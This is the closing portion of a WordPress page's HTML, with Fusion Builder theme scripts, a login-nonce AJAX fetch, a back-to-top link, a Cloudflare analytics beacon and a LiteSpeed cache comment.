/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.7" id="fusion-video-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.7" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://alphosoft.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b9688b69dfd410e88e690042ef46cd4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-28 20:54:14 -->